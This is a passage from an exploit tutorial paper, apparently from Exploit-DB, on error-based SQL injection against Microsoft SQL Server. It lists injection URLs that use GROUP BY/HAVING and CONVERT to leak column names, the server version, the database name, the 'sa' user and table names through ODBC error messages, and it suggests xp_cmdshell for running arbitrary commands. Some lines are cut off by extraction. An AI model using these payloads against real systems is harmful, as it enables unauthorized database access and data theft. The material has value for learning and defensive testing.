Vulnerability analysis, Security Papers, Exploit Tutorials                                     http://www.exploit-db.com/papers/12975/


                           http://www.example.com/page.asp?id=1' GROUP BY news.news_id,news.news_author,news_detail HAVING 1=1--
                           [End SQLi]--------------------------------------------------------------------------

                  The query will be

                           SELECT * FROM news WHERE news_id='1' GROUP BY news.news_id,news.news_author,news_detail HAVING 1=1--'

                  As no error return, we know that table1 consists of three columns which are "news_id", "news_author" and "news_detail".


                  ++++++++++++++++++++++++++++++++++++++++++++++++++++
                   [0x02b] - ODBC Error Message Attack with "CONVERT"
                  ++++++++++++++++++++++++++++++++++++++++++++++++++++

                          In our opinion, MSSQL expresses much information in returned error. It is useful for programmers to debug their ap
                  it is valuable for many attackers, as seeing in previous section.

                          In this section, we provide another method of utilizing from MSSQL error through a command called "convert".
                  convert command is used to convert between two data type and when the specific data cannot convert to another type,
                  this command will return error. let see through an example:

                  In this example, we show you how to obtain MSSQL_Version, DB_name, User_name.

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1+and+1=convert(int,@@version)--
                           [End SQLi]--------------------------------------------------------------------------

                  Error Message returned:

                           ------------------------------------------------------------------------------------
                           Microsoft SQL Native Client error '80040e07'
                           Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2005 - 9.00.3042.00 (Intel X86) Feb 9 2
                           22:47:07 Copyright (c) 1988-2005 Microsoft Corporation Express Edition on Windows NT 5.2 (Build 3790: Service Pack
                           ' to data type int.
                           /page.asp, line 9
                           ------------------------------------------------------------------------------------

                  Now, We know the version of MSSQL and OS (Windows 2003 Server), Let's go to enumerate DB_name.

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1+and+1=convert(int,db_name())--
                           [End SQLi]--------------------------------------------------------------------------

                  Error Message returned:

                           ------------------------------------------------------------------------------------
                           Microsoft SQL Native Client error '80040e07'
                           Conversion failed when converting the nvarchar value 'cwhdb' to data type int.
                           /page.asp, line 9
                           ------------------------------------------------------------------------------------

                  We can know the Database name = "cwhdb", Next is query for get current user that run DB.

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1+and+1=convert(int,user_name())--
                           [End SQLi]--------------------------------------------------------------------------

                  Error Message returned:

                           ------------------------------------------------------------------------------------
                           Microsoft SQL Native Client error '80040e07'
                           Conversion failed when converting the nvarchar value 'sa' to data type int.
                           /showthread.asp, line 9
                           ------------------------------------------------------------------------------------

                  W00t!! W00t!!, It use "sa" privileges lol. This information can help us that we can use extended
                  stored procedure "XP_CMDSHELL" to run arbitrary command executes.


                  In next example, we show you how to obtain table names, column names and data.

                  Take a look at our First request

                           [SQLi]------------------------------------------------------------------------------
                           http://www.example.com/page.asp?id=1+and+1=convert(int,(select+top+1+table_name+from+information_schema.tables))--
                           [End SQLi]--------------------------------------------------------------------------

                  "information_schema.tables" stores information about tables in databases and there is a field called "table_name"
                  which stores names of each table. The result of this request is something like this:

                           ------------------------------------------------------------------------------------
                           Microsoft SQL Native Client error '80040e07'
                           Conversion failed when converting the nvarchar value 'threads' to data type int.
                           /page.asp, line 9
                           ------------------------------------------------------------------------------------

                          From the query, we get threads as a nvarchar data type and as it cannot convert from threads to int data type, the
                  Therefore, we know the first table = "threads", from this error. The next step is looking for the second table.
                  We only put WHERE clause append the query in above request.

                           [SQLi]------------------------------------------------------------------------------




6 of 17                                                                                                               12/24/10 5:49 PM
 